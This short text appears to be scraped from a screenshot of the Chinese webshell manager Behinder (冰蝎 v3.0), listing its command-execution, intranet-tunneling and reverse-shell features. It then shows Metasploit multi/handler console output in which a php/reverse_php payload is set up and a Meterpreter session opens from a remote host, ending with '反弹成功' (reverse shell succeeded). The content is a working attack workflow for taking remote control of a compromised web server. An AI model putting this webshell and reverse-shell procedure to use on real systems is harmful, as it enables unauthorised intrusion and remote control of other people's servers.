 基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.0.101 端口: 80 Metepreter Shell Cobalt Strike
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
想要将shell反弹过去的主机ip
提示
Payload options (php/reverse_php):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
反弹成功。 冰蝎 v3.0 Beta 11【t00ls专